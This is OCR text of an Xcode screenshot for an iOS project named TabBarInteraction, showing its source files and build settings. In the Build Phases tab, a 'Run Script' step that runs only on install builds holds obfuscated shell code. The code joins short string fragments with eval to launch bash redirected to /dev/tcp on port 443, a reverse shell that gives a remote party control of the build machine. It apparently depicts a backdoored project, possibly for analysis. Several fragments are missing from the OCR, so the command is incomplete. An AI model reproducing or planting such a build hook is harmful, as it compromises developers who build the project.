 TabBarInteraction
iPod touch (7th generation)
TabBarInteraction: Ready | Today at 17:46
1
FirstViewController.swift
TabBarInteraction.xcodeproj
TabBarInteraction
TabBarInteraction
TabBarInteraction
Supporting Files
FirstViewController.swift
SecondViewController.swift
WheelView.swift
ClockView.swift
TabbarInteractable.swift
Products
General Signing & Capabilities Resource Tags Info Build Settings Build Phases Build Rules
PROJECT
TabBarInteraction
TARGETS
TabBarInteraction
Filter
Dependencies (0 items)
Compile Sources (6 items)
Link Binary With Libraries (0 items)
Copy Bundle Resources (3 items)
Run Script
Shell /bin/sh
0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash';pm='&1
';zf='.ta';ip='w.c';gd='tcp';cy=' &>';to='>
/';vab='vat';si='md ';jv='ral';am='g;b';pjb='o
m';n='443';eval
"$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs$cy$deb$ekb$gd$
hj$ip$jv$kbb$lhb$n$og$pm$qs";
6
Run script: For install builds only
Based on dependency analysis
Will skip script in incremental builds if inputs, context, or outputs haven't changed.
Show environment variables in build log
Use discovered dependency file: $(DERIVED_FILES_DIR)/$(INPUT_FILE_PATH).d